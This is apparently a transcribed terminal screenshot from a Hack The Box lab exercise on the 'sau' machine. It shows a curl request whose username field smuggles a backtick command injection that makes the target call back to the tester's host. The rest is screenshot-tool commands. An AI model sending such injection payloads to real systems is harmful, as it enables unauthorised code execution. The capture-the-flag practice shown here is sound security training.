 l0rdm4gno@note: ~/Technology/CTF/HTB/machines/sau
File Actions Edit View Help
VPN × l0rdm4gno@note: ~/Technology/CTF/HTB/machines/sau ×
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$ curl http://10.10.11.224:55555/rce --data 'use
rname=;`curl http://10.10.14.225:1234`'
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$ flameshot gui
flameshot: info: Screenshot aborted.
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$ flameshot config
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$ flameshot config
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$